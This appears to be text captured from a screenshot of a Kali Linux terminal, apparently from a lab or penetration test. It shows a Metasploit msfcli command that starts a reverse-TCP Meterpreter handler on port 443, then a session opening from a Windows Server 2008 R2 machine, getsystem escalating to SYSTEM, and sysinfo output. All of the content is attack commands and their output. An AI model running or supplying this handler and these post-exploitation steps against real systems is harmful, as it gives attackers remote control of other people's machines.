 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=6.6.6.150 LPORT=443 E
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 6.6.6.150
LPORT => 443
[*] Started reverse handler on 6.6.6.150:443
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 6.6.6.181
[*] Meterpreter session 1 opened (6.6.6.150:443 -> 6.6.6.181:1298) at 2014-01-14
 10:16:02 +0200
meterpreter > getuid
Server username: WIN-3MSG8NDICDS\Administrator
meterpreter > getsystem
...got system (via technique 1).
meterpreter > sysinfo
Computer        : WIN-3MSG8NDICDS
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter     : x86/win32
meterpreter >